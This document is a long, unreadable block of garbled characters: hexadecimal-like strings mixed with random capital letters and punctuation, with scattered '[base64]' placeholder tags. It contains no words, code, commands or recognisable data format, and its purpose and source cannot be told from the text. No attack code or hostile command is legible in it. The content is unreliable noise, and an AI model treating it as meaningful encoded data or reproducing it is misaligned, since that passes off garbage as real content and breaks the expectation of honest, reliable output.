6c839a244b1E95A7F8aFAMe77EY51c22ZA1:[base64],a73f04dZE27a4?172db7dEA2293Z8X33347b0268AFZ64da3eaf1894F263XX43a61780228FX7385d68Y8EX55XZ2fA0#97Fe354bd3697G871e84bbc25c7346cYYV2-d7d91fa70d445ae2488f962YY3Xad4e87f092FF37a8cdY8485cc53b9F1079ef53c42Ya6H778E15YZZ2c9537A4dc4d727YEY;16AE044Z51E94f869Y24dAX1d86fe60d13Adc4981f2172292a6VF85E95Ac3399Y*e77F351c2EE215e2E39A7bd26X8356dYE,3WE7E92fb71d546af2589FA63dd3Yaeda|Y4A1a2593a912b42159caeffa6A7eE75YX1329b1175E64FXA299A3b74dd7Fec2495bac53549b2288XFY66YX40Z11a96F465ce46A819822491c93A5f6AYAee57cd31A2Jb81E556ZF3A99HA73ed4YZE27X9366EYF&4{f7F93FX72Y647Z0268afb64YF3eaf1894F263cc6EYZ1384A9b42438a1177ZEX55XZ2fa0V984E354ZY3697|8711380b8294e59c9YY46bc2091fa70Y445ae2988F99Ad33cYE4Z83F4192494a81187eb5Xc53b9F1079f353X42Ya9K778e183F02899beX9394dZ62c90@16ae044Z51e99F869@a43AX4eZZf3648994W41881f75bcc35ab[F80e966X3349d1977E851F36098?92E39a9ZY269X?071YA50b4258eHA68Y942ZY1c8df698)[base64]*81c85FZ5fd039af1384EY69X7385Y68daec55F7649cUY323dadc12aA0=475YE54b82992OX6cYY}93X794954c2d841E35088F91e2999ad168Xf061XA40A4157Ef958X932AF=X7Ye688F52Y9Ec3XE3e52ZZ3195N66Fe549ba239YFY6e939E-X228Z2d9AY2436873E3f760Y63Aab148AEE5FX841a2137cF456c730Y23F77e8~d18889cU57ZYF50Z92f93}46de947b8219FFZ6Xd577e41X8YZ2ZY2d41AA2084F55eY438a9128Fec5Yfe37a042AFe7587d88f8{X75eb4FX0299F@374dd58Z72891?[base64]@8788cF56bXF40a91F83F45Yd637a81189EZ5cc567Y4IX7da2AY1d319a1074E54EX42899|27Ydc4YZ62E90O16aLX79b1224752X2Y63fb5198AF369cd3eA72281f25ZY935a6=fb11e56X7ecf7677be45AZE2F98|e72E34cX72697%07bYA4ZZ456X3FZ6X919c!X2089FF63Y43db31788F16dXZ3c689ZY8b0bd4337A042AFe7587d88f8HX75eb4fX0299f&374YY58Z728X9!26b:Y7Ab2234853X3Y740b61a8Zf46ace3FA82382f35cd636a710Z21f57c8EYF8687XE55ZZF3099NF73e44Yc92798#178YZ4cZ557c4FX6Y929d]Y218a^064Y53EZ41889f26Ecc3Y626Ydff15afc69a1123742Z2X62FA5I97AE359ZY2e971271e283bc25c7346XYYH2@Y7Y91fa70Y445ae2488f962dd3cAY1691F061XA6Xd91182a7Z222369F1579EA53X92Y9EU782e152ZZ3795:66f117eZ6274X57X7YZ44ba1e8ff86ed243ac2886F798Y13AYX4981f2172292A6,f85E95ac3399YSe77F151c22ba7&576YF81EE2697ZXX7374bb42A8EFF68de42Z31c96F667Y04dAA1b842693XZ3X616Xdcf059XF33A4Pd83e758c13d9bQX75ef4FX029cb3870E1!6118195FE74d849b2288Xfd66E240Z1Y6e15365XE70dd1586AZb6263Aa3197YEE57XY31a2,b85E55682b5F2c2XY3Z51ZA5cX9K17297a212268f-569da43Z91d8EF774d142ab2285f65F[16eA6173X47b7cb34AASE7Fe85eX2339c1776E750X92A9bH4A6134bbcE1EX5X70d94fb3248YO367d841ZY1Z8Xb1ZX2A40a94bb8F0618691V1157EF458c932a8:X7dE663X0319a1474e54Ef05Y95-62b36a6ZA2399FY6EY74dZ1228b?765d63FZE198AF395L23aAZd0db4b5FX83Ea2137cf256c730AZ;a7ZE45Xbe2F983AA7YF507580F0+46YE347b82197FZ6cd54eAF2089FF63Y43dYF4c84f51a2595a91288ec5Yc63XA0117aF754X52Ea4U879e284f1299abfXA3a4EZ72d91&26ZE145b61F98F96AY349AY1E872996ce3f646fYFf35XY236A71086ea5ZX43f9E{f78F452c32cce3Z73E4}9148498!177YZ4cZ52b8F~069E543b4Y9E45268d173e01889aeZ9293da61c80F15AY034a5;E87E859X23Y9XOY761885bd2E535EXEe24bX12596FF75d94AZ3308dFE67e041Z21ZZY2a62Y3f8+37387f066XA3ZA41a7eef58d332a3@c89e657X062cf_7789YA8182c95;Z6Fe049ZF2394FY79Y7486d78EAfc65%774AX1Y424YbdY13Ab01485ee64c839a21e7ced56Y030A1#AAX1951X2E7f26276df55b92A93[96YYE47X12192fb78Y546AF51beF6678X97|71Z84fa5ecf38AE1283ec67c637A0197aEZ54f6639b_c313cacX0299F:374dd53b72891OY6bYX@83Z784853c1d740e24F87f81d2898ac158bef60c93Fa3147Yf757X8f42764343fadc32XXE3Z73e4;9148498;177db4cZ52Z8fT069E443Z41d99F768d173E01889aeZ9293YA61c80F15AY034a5.[base64]?576YF55b92A93[Y6Yde47X32192FZ9dGa42Z3d8e35367Y046AA1Z84FA5Ecf38Z31283ec68X637A042AFe7587Y88f8IX75eb4fc0299FR374YY5aZ72891UE6ZYX45e7548Xfd222Y9Yb11A90F465XE44A81982FX5XXYF92c693944Z2c831Y34078e9}E19899d@67ce051ZA3094R56ee948Z9229fFX6YY678e51Y8EZ3ZE2e42AZ2185F65fd539aa138ded5EX743A1127Z1Y8AX2335863Y3E750X62a9ZS47aYE4fZ83192S36cE846Z720X22F67d8FY^8788XF56bXF40A91f83f45dY837a84982EZ8YFA32a3X8Y34357X0369aMb74EA4ebf28A2;273YX58b62790329FY7486Y78e8FX65YZ3fb0198ff364XY4aA71881F75ZXX35Y7447cEY121Y8dA1#A80e455be3498[972ec4Xbde91c592934A2b821X33068d9FE[9798Yf66XY041AA2084f55EYA38A91289EX5dX668d5@Y7EA3AE1E329Z1175e64fX5299a-37Fdd4e737Eec)26Z)Y7ab2234853X3Y740b61a8Zf46ace3Fa82582f35cd936a710b21F57c8EYF8687XE55bZF3099Tf73E44dXA2798|17Fdb4Xb557X4FX6Y929dVd218AG064d53Eb41889F26Ycc3Ya62380f15AFX69a1123742Z2c62fA5?97Ae359bd2e971271E24bc92596FFA1He46b7dcE7576ZY44aAE1F88FE62Y33cZ91687F066ca3ZA446b3eb5X818cfc1079ef53X42dA3P778E15ZZZ2c92~66F117eZ6274X57c7YZ44ba1E8FF86Ed243ac2786F760YZ3AAZ14b6235bccf1fc6c80E95fc3349d1377E851XY2b9Xc1cc3E50b95bc8K07196A111258e!468Y942b81c8dF672d041a71Z842693XZ3c616XdcF059cf33A4+d83E758X13e9ZUc75f34fc029XZ3870e1#6118195FE74d849Z2288cfd66e140b1528bF496]33Zacd1dc4c60c93Fa3147Yf357X831AZ%Z7ce560bf30993bA8E0517681f1(56Ee448Z92298fc6YY652b0214651X3d53EE04d85F61b2696AA1389EY5eX73da1127Zf655c667a0T9AZ1850c1E6f16175de54b82992@86cYY46c22091fa75Y445AE50bdF5668Z96)61A83f95dce37AY1182eb67c5365b66Y4ea53F5629APZ303bAZbf289e_273dc52Z62790[Y6AYZ44c21e8fF89A}73fb0d5e05064XY43a71881f75bcc35b1TF80E967c3349Y3fAXE4557a85F5N972e84Xbd269c,071YA55Z4258e-968d942E45189FA1F2a9aae178df162XZ41A5167Ffb59caf629663641AFc52eY03Y75E6~b16869a{379dd4eb72Y91[26bE845Z61f95f96Ad375e21A8Zb0bb2Z3fA81e82F35XY236a7108Yea5bX43Y9eOF781a87ZF305560d0E44dc32798H177YZ4cb5318FQ069E243b41YZF2X64d5fa.57589F268XX3dA61X80f15ad534A5}E8AE859c264d1*97a9fAA1A2E97IY71E24Zc12596ff7cY94ab3298YFE67J976ae1F444Fbfd33Xb21687F066ca3bA41e7eEF58Y532a3]Xae1Z53X4E9f46478E157ZZ2X95+b6fe049X42394FY7XY748b153c0F8698E99{91d86fc60d13AZ01485ee67X839a21Z7ced56F8659d[E333eAEc22Za1.576YF55b92A93TF6YYE47c52192FZ9d.a42Z3Y8e35367Y046AA1Z84FA5EXF38b41283ec6ZX637a042afE7587d88F8#[base64]:871EX4bZX25A1ff70Y97ZE82091Z6X13145ae2488F962d83Xad1691f061XA46a4157E208dc5365b66d6EA53X92d9ET77dE152bb3795H66Fed49ba23c5326AdbS0=b7Z8fF86ed243ac2286f760db3AAZ1491ee5FX86AY7+F80A5b020349Y1377E851c72b9XS580df50Z93893)46dRF7Xb4254A55c5d942Z81c8YF66Xd041AA2584f55ed938A912b42159caEFfa6a7Ee75dX1329Z1175e64Fc8299AH37add4EZ759c6fe6F949F|F238X|[base64]576YF81EE2697bcX7374Zb42A8EFF68YE42b31c95f667d046aa1b842693cb3X616cdcf059XF33a4KY83E758X13X9b=c75F44FX029XZ3870E1?6118195fe74Y849b2288XFY66e240b1YY104Y2532Z8ac15Z7245cXYf2fd6d81ea60c4359E1478e952XE2c9YQ680E051ZA5cX9[17297A212268F(569YA43Z91d8ef771Y1426ea1YEZ6c3493da648Z5EY5E838efe127Zf155c62FA5]97ae35ebd2E971471E24bEY5a92H32833A3Z72096fa6ZY44AAE1f88%262d33Xb81687F092FF37A8XYY8485cc53Z9F1079EF53X42dA8V7781952ZZ5Yca_27398A3132790)66adb44ba1E8fF875d243AX2786f760N26FA7183d48Z8cc35ab[F80e95Fc3349Y1877E851XY2b9cO5a7144Xbde2ed5d71da50b4258e}468Y942be1X8db2bd2b41AA4cZ9f1628792I2167FF559XA33A9%d7EE764c1329Z1575E64fF15e96K72c37a7bb249afe6fd84EZ2238X?766Y740Z91a8bf496H33bAXd1YX4c60X93Fa3147dF357X831acRb7ce561ZF30993ba8e0517681f1:56eE448Z92298FX6YY651Z0218aW764Y53Ee04Y85F61Z2696aa1389ed5eX73Ya1127ZF455c62fad~97aE385F22a9bX0cb3b4fZ82e92}36XE246b7209dfa6bY452ae1F882A97cf406570e0F45Yd337a81187eb5cX5409F1079f553X42dXF3X74E5*a158599G278YX4dZ62X90;16aE544Z51e98F869Y274e1198aAFZA2a3Ea71Y81F25bd135a6=f89E95ac33f9dNe771986be2F545fcfe34Xc22697*076YA4ZZ4308EFF2b5e9Z7380V6fa63H572AA1Z404ZbbXF38ae1283ec62c637a01Z7aEZ54cf2e9f,8AA174fc0e5f06074YY53Z72891}76bYX45c11f90b5X02E44AY4fZXf4658a95K51982F85ccd36AX1081ea64X4359e1Y78E952f46199#A2f3aAAZE279Y*172YZ51Z5268F:X69da43X01Y8eF799S63EAFd4YF4f63cc42A61780f65aXZ34Z0We7Fe860X2339X3EAZE3547984F4(871e74ZZX259ZFF70Y952Z3248d+667Y841e35088F91e2999ad168XF061XA40a4157efa58X9EEf96b7YE688F52d9EX3XE3e52ZZ3195I66FE549ZA239ffd6e9AXYWae2EF7569Y274e1198aafba2a3ea71Y81f25bY135a6:F8Ae95Ac33Z9Y:E771986ZE2f545FXFe34Xc22697?076da4ZZ42Y8eFF68e142Z31cbe2b63Y4f9)47488F167XZ3Xa51b7Ff059d533a4Rd8bE758X163d0_8799ea9192d96GX70e14aX02495fe7bY849b22b8cFY66H875ad1e434ebed23bZ11586ef65c93aA31e7Yee57d331A2^Zad1a52c3e8F36377E056ZA2Z94+a6Edf48X32293fc76d647Z052ZFf7688Y98#81X85fb5Fd039AF1384EY67X738d9127b1Y8aX2335863d3E750c62A9bQ47ade4FZ83292!369dd46e8558YFE232E9eb21b91f566cf45A91a83FF5dXE37b11182EZ8dFA32A3c8d34357c0369ANZ74ea4Ebf28A1]273dc53b62790329Fd7486d78e8FX65YZ3fZ0198ff364cd48a71881f95Zcc35Y7447Xed121d8Ya1;a80e455be3498{972eb4XZY26A2+071YA7XE92192b7c23246af2589fa63Y93YAE1792f162cb44a5167F218eX6375X67Y7eb54XA2e9f]87EE253bc3896(73366A37Z88JE|26ZRd7Ab2234853c3d740b61A8ZF46AXE3fA82182f35cYZ36A710b21F57c8EYF8687ce55ZZF3099Mf73E44dX92798c4F734Pc199f93FX9ELZ43b4Y9e45468Y147ab1c85fb5FY039b51384EY65X738a143b0e8597E89F9*Y76ec50c12AA0U475YE59b82992Rd6cdd46E8558YFE232E9EZ21Z91f566cf45a91a83*05Yce37AY1182EZ8dFA32A3X8d34357X0369aMZ74ea4EZF28a1W273YX53Z62790329fY7486Y78E8FX65db3fb0198Ff364XY48A71881FY5bcc35Y7447cEY121d8dA1^A80e455be3498%972EX4XZY26a3&071YA7Xe92192Z7X23246af2589FA63Y93dae1794f162cb41A5167f218Ec6375X67d7eb54ca2e9F%87eE253bc3696(770e94abb24c6336ZdcM1?X7X90f96fY344AY2387f861YX3bac158Eef60X96ZY81081a6Z121359e1478E952c82c9d{682E0517681F3#56e107YZ5264Z56c6da43Z91d8ef76YY142ab2585f697Y039YZ4880f1162191a5[e84E859X2389c?d76f150c12AA8#475de80EY2596ZZc6364AZ3298dfe67YY41b21b97F566cf4aA91a832592ca3Z606Zdbef58XE32A3Pc82e657c03a9a#Z74f24ebf28ca376fe0|5108094fd73Y748b1278ZFX65e03Fb01991F364XY6Fdc1485AAb52539A2187XEY56cc30A1Va85e455ZE3a98G9721481Z92a4f5acaYE47ZY2192FZ71d546af2A89fa63YZ3Yae17b9265eXFF4ff6F83ec62X637a0167Aeb54Y02E9fcbFE3Z1320a69A&3A5124abbE0eb5Z6fY84eZ2238c_266d740Z91A8bf46FXE3fA84ab7EF608590V0147YF357c831a7VZ7Xe562ZF30991173E44dEF5X94+52A35a5Z92298FX6Yd64Xb0218A}564Y53eb91889F294)139aaXFYA4a5Ec73da1127Zf155X62Faa?97ae360bd2E9739A6YE4F747fefG36cE246Z72096fa6Zd451AE1f88+662Y33cde4b83f4192494a81187EZ5cc53b9F1079F353X42daa+778E183f02899ZEc9394YZ62X90,16AE044b51E9Af869Y24ZAX1Y862895cd3E636Edef25ZY135A6Rf85E95ac33f9YJE333eb0c22bcd3a72e3Q8138397L076YA4ZZ42A8Eff68E342Z31c94F667Y072YF1788adb8283Xa51b7FF059XF33a4JY8Ae758c1399Z&X751784bc2Y525YXYe14Ac02495FE74d849b22Y8cfd66E240b11Abc2961d2f7-27286EF65X93aA3197dee57Y331a2X7Y24456bf61XE!6779cA7172Z94-a6Edf48be2293fc76d64773a6E3Z3ZE2X42ab4Ybaf2638893P31780F65aXZ34AATe7fE863c2339X1976E750F25F97=82Y38a8bc259Zff70Y94Fb3248dL867d841bd1b8cf597R43XAYY2dd4Y61ca40A4157Ef458X932AETX7Ya9YX19e9F46278E183F02899ZEc9394Yb62c90*16ae044Z51e98f869d24aac1d862895XY3E636Edef25bY135a6,F85E95Ac33d9dJEafE851F36098I92E39a9ZY269XL071da50b4258EI968d942be1c8Yf698;53dAEd3YE4E62cb41A5167Ff559XA33aeQd7ee761c1329b3Yaae2537883f3N770e64abb249afe6FY852b2238c,466Y740E24F87F81d2898AX158ZEF60c93Fa3147df857X831aeVZ7XE587F42X9dX2XY3d51ba3094S56eE448b9229eFX6dY64Fb0218a2c99Y1426772e2F65Fd539aa1389ed5EX740A1127bf255c62Fd13E76e7%X17879b-47aYE4FZ82E92U36cE646Z7YXe7556bd476e31b8cZ1bc2X40a91F83F45YY337a8118Eeb5Xc5439F10791Z88X0315661Y1E54Ec42899W278YX4db63190^16aE444Z51EX02Y65d6FZ]6768af369cd3ea71Y81F25bd635A6.f8de95aX365Y2Ua7bA0ab1Z2F98Ke72e34XX22697:07cda4bb42E8eff68JA77AF204550c0Y43dZ31788f167XZ3ca5217FF0152092A4MYaf1c54X5EAf56579e258bc2Y96?c70e14Ac52495FE76Y849Z254X1F96A8F9aNA1E87FY61d23bZ11586ef6ac93AA31d7dEE57F9669eMf343fafc32XA2%677e056ba2Z94^F6edf48X42293FX9ELZ43b4Y9e45468Y147AZ1c85fb5FY039Z41384EY69X738A143b0E8597E89f9.d76ec50X12AA0;[base64]|972EY4XZY26A1;071YA7cE92192Z7c23246AF2589fa63Y93Yae1793F1628792T4167F218ec6375X67Y7EZ54XA2e9FU87EE253ZX3796{7a8e14aEX5991^22732A2Z61f95f96AY349ad1E87|261Y23bZ81586EF91FE36a7ccY7475ZX43a9eOF78EE52X32XA7;677e05Yba2b9436A3db4X717XecK069df43Z41d93F768d14dab1X487ZZ8909Y231780228Fc7385Y68d8ec55cb2FA0{97FE354ZY3A97G871EZ4bZX25X7346XYY:2JY7Y91fa70d445AE2488F962dd3XAY1693F061ca6XY91182A7b222369F1579EA53c92Y9eQ782e152bb3395}66f117EZ6274c57X7YZ44ba1E8Ff86Ed243AX2886f71c2799ab14Z6235Zccf1fc6c80e95Fc3349d1377E851XE2b9c*57bYF50Z95Zc8[07196a111258E|468d942b81c8Yf670Y041aa2884F55ER06Ya5163Z46Z6ca33A9,d7eE75dc1329b1675e64fXZ299A[3a5124aZZe0EZ5Z6fd84Eb2238c}266Y740ZX1a8bb0ZZ293fA84AZ7ef608590_0147df357X831A7)Z7ce562ZF30991773E44dEF5c94[52A35A5Z92298FX6dY64XZ0218AU664Y5#134714956dcY039YZ4880F1162191A5SE84E859c2389cMd76F150X12aA6]475de80EY2596bbc6364AZ3298dFE67YY41b21b94f566XF45A91A832592XA3b606Zdbef58XE32a3Sc82e657c0399AWb74EZ4EZF28XA376fe0*5108094fd73d748b1278bfc65e03FZ01997F364cd6fYX1485AAZ52539a2187XEY56XX30A1#a86E455ZE3598H9721481b92A4F5AXAde47bd2192FZ71d546AF2989fa63e03YAE17Z9265Ecff4ff6F83EX62X637A0167aeb54ce2E9f}884e253ZX5Ecb,37499a4142891^76ZYX45ZZ1F90F974Y344AY2a87f861_370A8193E49b9cd36ac1081ea60c4359e1878e9_e19879YT6A8154dbee3EE5e72YZ51Z5268F-569YA43ZF1Y8Ebaed2AFAR57389F294@139aacfYA4a5ec73dA1127bF155X62fA9#97ae35bZY2E9739A6YE4f747FEFV36Xe246b72096FA6bY44Eae1F88[162Y33cYE4Z83F4192494a81187EZ5cX53b9f1079F453c4659e~7A9164eZFe4ef5F73YX52b62790[66adb44bf1e8fF873d243AX4EZZf3648994N41881f75ZXX35AZJf80E964c3349d1877E851f36098{92e39a9ZY269X=071da50Z4258EIb68d942X01X8YF698R53dAEd3YE4e62XZ41A5167FF559ca33AFUd7eE760c1329b3dAAE2537883F3}770e64abb249Afe6fd853b2238cV866Y740e24f87f81d2898AX158ZEF60c93FA3147df857c831A9}Z7cE587f42c9dX2XY3Y51ZA3094?56ee448b9229Yfc6dd651b0218A2c99Y1426772e2F65Fd539aa1389ed5ec742A1127bF255c62FY13E76e7;X17879ZI47Ade4FZ82E92%36ce846b7E316532Z38beb21bZY2a62Y3F8?37387F066ca3bA41a7EEF58Y132A3-X8be657X062XFN7789YA8182X95:b6FE049ZF2394fd78d748Z12e8bFX65=774ac1Y424YbdY13Ab01485EE64c839a21d7cEY56ce30a1JAAX1951X2e7f26276df55Z92A93{96dde47c32192Z7X23046AF51ZEF6678c97;71Z84FA5EXF38ae1283ec69c637A01A7aEZ54F6639bNc313XAXX0299fR374YY53Z72891QA6ZYX45c11f90F99bM840b1Y6e15165ce44a81982F85ccd36Z11081EA66c4359e40AYe5567Z86f6)A73e94dbe279YV172db55Z5268fU969YA43e5528Afb202Z9bAF188Ef263XX42A61780FA5Acb34acNe7fe88af72Fa0X5Y04054ZY3397]871e74Zbc25A0FF70Y952Z3248d2F9XY4456A75E5f962Y83XAY168XF061ca46A4157ef758c932d44179EA~F1a8A9EP77dE152bb3195P66FEZ49baYFEA586eY779e61e8fb4bf2f43ac2286F760Y63aab148Eee5F#039A244b1e95A7F8afa:e77ed51c22bA1S576df5XZ92A93%Z6YYE47E9568eff242F9Fb31X92f667Y046AA1b84FE5EXF35A912b42159XAEFfa6a7ee75dc1329b1175E64Fc9299aK381YY4Eb759X6fe6F949f#F238c@266d740b61A8bf470ce3f646Fe1f35Xfe6bA3143944Z4c831A7*Z7XE55bZF30991473e44dXZ2798W1a31048b9deE9596dY64Xb0218A)064d53Eba1889f269XX3Ya648Z5EY5E838efe127bf155X62fa5O97AE35FZY2e5a8YXAa2af35299234a1Y94a6f7aeafe67YY41Z21b91f566cf4AA91Abbf45dff6cA4153A45b5X932A8[X7YE65XX0319A1774E54Ec42899O2a41149ZAYFEA5a6eY74Yb1228Z*165Y63Fba198AF372XY3EA749Z6EE5F848Fff137XF256X730a6Ga7ZE460ZE2f545fd1E34cee5Z93L42934a4Z82197FZ6XY54bAF2089M463Y43db81788f193!038a9XEY9495Yc63Xa0117aF054c52eA7+879E258ZX2Y9638a5dd4E737eEE]26ZE145b61f95F96ad34fad1e87(161Y23ZYY4a82F3182393a71086ea5Zc43A9eMF78F152c32cA3@677e082EF2798ZYc8384Xb52b8FK069YF43b41Y99f7688Y98_a1X852794XX3Y626Yddf15aY034a5%[base64]076da4Zb42a8Eff68E342b31X98F667Y072df1788adZ8283cA51b7FF059XF33A4^d88e758c13E9b(X751784ZX2d525Ycde14Ac02495FE74Y849b22F8Xfd66e440Z11AZX2961Y2f7*27286ef65c93Aa3197Yee57Y131A2+b88e556bf61ce{6779ca7172Z94?A6edf48be2293fc77Y647Z02c8AFZ64O673AZ1X414cbcd039af1384ed63X738a11d7bEX111c8AA0+9ab1850c1E6F16175de54Z82992*86cdd46c32091fa70Y445AE50ZYf5668Z96#61a83F95Yce37AY1182eb65c5366295Y2aab73d319A3XA9E1527782F2(66fE549ZA2399fd6EY753Z1228bQ265d63fE14e86f71X2797AZ148AEE5Fc83ea2137XF556c730a7{a7be486f32Z9cX1XX3c50Z92f93K46YE347Z8219bFZ6cY550AF20892b98d0416671e1F55EY438a91288ec5YX643A0117aF954c52eY03Y75E6.b16869a?379YY4Eb72d91#26bE745b61f96f96Ad375e21A8ZZ0bb2Z3fa81e82f35XY236A7108aEA5bc4429ESF781A87ZF305560d0e44dX32798N177YZ4XZ5328f,069df43b41YZF2X64Y5FA~57589f268cc3da61c80f15ad534a5!e8cE859X264d1G97A9FAA1A2e97:d71e24bc12596ff7ZY94ab32b8dFE67_976ae1F444FZFY33cb21687F066XA3bA41E7eef58Y532a3#XAE1Z53c4E9f46478e157ZZ2X95.b6fE049c32394Z9c43248Z153X0f8698e99P91Y86FX60Y13Ab01485ee6bX839A2207ced56F8659d[e333EaeX22bA1,576YF55Z92A93Je6Yde47c62192FZ9Y&a42Z3d8E35367d046AA1Z84fa5EXF38b41283a8b32137A042AFe7587Y88f8^c75eb4fc0299F;374YY56Z72891;86bYX45E7548cfd222Y9Yb11A90f465XE44A81982fd5XXY36af1081EA8Xf931a2c7d24256ZF3599[[base64])782e152bb3295U66F117eb6274c57c7db44ZA1E8Ff86ed243AX2886F71X2795AZ14b6235ZccF1fc6c80E95fX3349d1377E851XE2b9cP583df50b95ZX8,07196a111258EJ468d942Z81c8YF670d0416YA0YYAYZ8263XA547b4ec5d828Yfd117Af054c52eA4]879E25eZX2Y96@E70E14aec5991.22732a2Z61F95F96Ad349ad1e87)361Y2F7?27086ef91FE36A7XXd7475bX43A9E:F78EE52X32ca8?677e05eba2b9436A3YZ4c717cecW069YF43b41d93f768d14eAZ1cbdF65f_16Ea6173X47Z7XZ34AATe7fe85eX2339X1776e750XY2a9bS4a6134ZZXe1ec5c70d94fZ3248Y&367d841bd1Z8XZ8EZ28%0VY9387F092FF37a8cdY8485cc53Z9F1079EF53X42YA8P778e15YZZ2X9537A4YX4d727YedQ16aE044Z51e94f869Y24cac1d83F760L26fa7183d48Z8XX35AZ%f80e95Fc3349d1877e851c82b9c.5A7144XbdE2ed5Y71YA50b4258e.468Y942bb1c8YF66Ed041AA4Xb9f1628792%2167ff559XA33a9|d7EE761c1325e91XE9ea9172Y9638a5dd4e737EEE~26Ze145Z61F95F96Ad350AY1e87*061Y23bdd4A82F3182393A71086EA5bX43a9ESF78f452c32XA5=677E082ef2798ZYX8384cZ52Z8f~069YF43Z41d97f768d14Yab1c852794XX3d626YddF15AY034A5|E84e859c23Y9c%d76F250X12acc3971E2N7128296FF75Y94AZ3298Yfe67E141b2de114E1e2997ad16Z8255YceF3FE6E82eb61c5369f1579ea53ce2d9eL77fe152bb5YXA%27398a3132790!66adb44ba1e8FF875Y243E41d862895cd3E636edeF25bY135A6&f85E95Ac33E9d|E77F351X22Zcd3A72E3~8138397T076YA4bZ42A8EFF68E242b3Y8e35567d072YF1788AYb8283Xa51Z7fF059XF33a4-d88E758F9329Z3daae2537883F3K770e64AZZ249afe6fd853Z2238X#966d740e24f87f81Y2898ac158ZEF60c93Fa3147dF657c831AXRZ7ce587F42c9Yc2XY3Y51ba3094_56ee448b9229Yfc6dd64fZ0218A2c99Y1426772E2f65FY539aa1389ed5eX743a1127Zf555X62fY13e76e7{c17879b@47AYE4FZ82e92I36Xe646Z7209Xfa6ZY476E31b8cZ1ZX2X40A91f83f45dd337A8118YEZ5X818cFE10791b88c0315661d1E54EX42899}[base64](d6Zdc45c41F90f99ZN840Z1d6E15165XE44A81982F85XXY36Z01081a6Z11F359e40AYE5567b86F6=A73E94dbe279dG172db57Z5265285c29AA72Y218A2X99Y1426772E2F65Fd539aa1389ed5ec744a1127bf155c62fY13e76e7Tc17879b?47AYE4fZ82E92,36Xe646b7209FFA6ZY476e31Z8cZ1ZX2X40A91f83F45Yd337a8118XEZ5XX5419F10791Z88X0315661d1E54eX42899R278dc4YZ63290[126319FZ51EX02Y65Y6FZU6768Af369cd3ea71d81F25bd835a6|f85E95aX365d2*A7ba0AZ1Z2f98RE72e34Xc22697|07ada4bZ42Y8EFF68Va77af204550X0d43YZ31788F167cb3Xa5207FF059d233A4#[base64]^e7FA4af1f339c1276e750X62A9bL480de4f7bAEebZZc6344AZ355X2fa6b909bGb1F88FE62d33cZ21687F06Xca3bA4227eEF58FA679F103540b0c42dA3!778e157bb2c95106Fe049c52394FY9f:c44b5YAE55569Y248ac1d86fc60d13aZ51485EE66c839A244b1e95A7F8aFAHE77EY51X22ba1@576YF5bb92a4f5AccYE47E9568Eff242F9Fb31X92F667d046AA1Z84FE5ecf70a912b42159XAEFfa6A7ee75Yc1329Z1175E64Fc9299AU37XYY4eZ759c6fe6f949f!f238XJ266Y740b61A8ZF46fXE3Fa82282F35cFE6ba3143944Z4c831A7MZ7XE55Zbf30991573E485be27c9366eYFN4Pf7F93fc72d647Z0268afb64YE3EAF5089f294~139aaXFYA4A5Ec73YA1127bf155c62fa9U97aE360bd2E9739a6de4f747fef=36Xe246Z72096fa6bd450ae1F88]262d33Xde4b83F4192494A81187EZ5cc53Z9F1079f353c42dAAT778E183f02899beX9394db62X90,16AE044b51E98F869(A43AX4ebbf3648994|41881F75ZXX35AZ}f80e962X3349Y1977E851F36098!92E39a9bd269XK071YA50b4258e,A68Y942Z91c8YF698H53dAEd3YE4E62cb41A5167ff559XA33adIY7ee764X1329Z3YAAE2537883f3-770E64Abb249afe6FY854b2234853c5d740e24F87f81d2898ac158bef60c93FA3147dF857X831AAWZ7Xe587F42c9dc2XY3Y51ZA3094!56EE448b9229XFX6Y929d+Z218A2c99d1426772E2F65FY539AA1389EY5ec742A1127bf755c62Fd13e76e7Jc17879ZQ47Ade4fZ82E92!36cE846b71Y91fa9c{941b2Y7e25266cf45A91a83f95dce37Z41182EZ69c5369F41AEe6577X87f7VZ74ea4eZF289E!273YX57b62790+X6adb44E6538Zfc212X9Xb0198fF364XY43A71881FA5bXX35AYPF80E98bF830A1c6d14155ZE3498G972E84Xbd26a3.071YA50Z4258E309Yd5466b76e6fa63Y93dAE178YF162XZ45a5167Xf059fb68A0113641b1X52eA4R879E258bc2Y961170E14Ac52495fea0Vd45b6YZE6566ad349ad1e87FY61Y23ZZ41586ef67c93aA345Z2EA5b808ZfbKF78ee52c32cA2~677E05Aba2Z94136eYF48EA578fN02530A0Z41Y93f768Y147AZ1X85{25FY039b61384EY8ffc34A5XAY54559X2389c[d76EX50c12aa4~475db4fZ85Ac7FF7095A010248YI367Y841b71b8Xf56Fcf40A92783f45YFF6cA4153a45b5X932A8&X7YE65cX0319A1674e5TA158799!2A41149baYFea5A6EY74dZ1228bL165Y63fZZ198a2Z64XY6FYX1485AAb52539a2187ced56XX30A1%a85e455be3798*[base64].172db51b5268f&a69da43bf1d8Ef799W63eAFY4YF4f63XX42a61780f65Acb34b0.E7Fe866X2339c3EAZE3547984f4!871e74Zbc259bFF70Y953b3248AFE67G976AE1F444fbfd33cZ21687F066ca3Za4207eef58Y232a3!cae1Z53X4E9F46478E157bb2X95TZ6Fe049X22394FY74Y748Z153c0F8698e99%91Y86fc60d13Ab01485ee6Zc839a2187cEY56f8659d.E333Eaec22ZA1!576YF55b92a93Je6dYE47X22192FZ9YTa42b3d8E35367d046AA1Z84FA5eXF38Z31283ec65c637a042AFE7587d88F8)c75EZ4fX0299f]374dd59b728c9I26ZPd7ab2234853X3d740b61A8bF46aXE3fa82282f35cY436a710b21f57X8edf8687XE55bZF3099Pf73E44dX92798*180YZ4cb557X4fc6Y929YUd218a}064Y53eZ41889F26dXX3da61E80F15aFX69a1123742Z2c62fA5@97Ae359ZY2e971271e24bX92596FFA1SE46Z7dcE7576bd44aae1f88FE62Y33XZ71687f067XA3bA446b3EZ5c818cfc1079ef53c42Ya3;778E15aZZ2X95@d6fE049eb5890=12631A1Z51E94F869d248ac1d86|160d13AZ41485ee90fd35a6cbY6465Ac3399YSE77ed51c22ZA6^576YF5bZ92A9335A2YA4b707bebff68de42b31c92F667Y04baa1Z84M05EXF38da477fF0152090A4Ud83E758c1379Z&X75f24fX029a6,374dd7fec2495baX53549Z2288XFY66YX40b11a95F465ce4YA819822491X93a5f6aYAee57XY31a2IZ81E556bf3a99GA73f04dZE27X9366Edf]4|f7F93FX72Y647Z0268afb64de3eAF1894F263cc6EYZ1384A9b42438a1177ZEX55XZ2fA0W984E354bd3897!8711380Z8294E59X9dd46ZX2091FA70Y445ae2988f962YE3XAY16Z8255Ycef3fe6E82eb61X5369f1579EA53XF2Y9Ecafd3A=A158399N2a